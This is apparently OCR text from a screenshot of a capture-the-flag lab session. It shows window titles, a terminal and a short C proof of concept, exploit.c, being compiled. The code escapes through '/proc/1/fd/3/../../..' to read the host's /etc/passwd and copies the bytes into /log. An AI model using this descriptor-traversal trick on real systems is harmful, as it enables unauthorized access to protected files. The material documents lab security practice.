 hackier (about to upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
4a263db402 — Mozilla Firefox
File Edit View Search Terminal Help
0.10.11.141/viewer/1ede64656c43d40f7866344a263db402/
int main() {
FILE *log = fopen("/log", "a");
FILE *file_to_read = fopen("/proc/1/fd/3/../../../../../etc/passwd", "r");
char buf[64] = {0};
((unsigned long*)buf)[0] = 0xdfdf;
fread(&buf[56], 1, 8, file_to_read);
fwrite(buf, 1, 64, log);
fclose(log);
fclose(file_to_read);
}
~
~
"exploit.c" 14L, 320C written 13,24 Bot
0
0
oxdf@hacky[~/scanned]$ gcc -o poc1 exploit.c
oxdf@hacky[~/scanned]$ gcc -o poc1 exploit.c
10.10.14.6 0:bash* hacky
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Sample 1ede64656c43... Terminal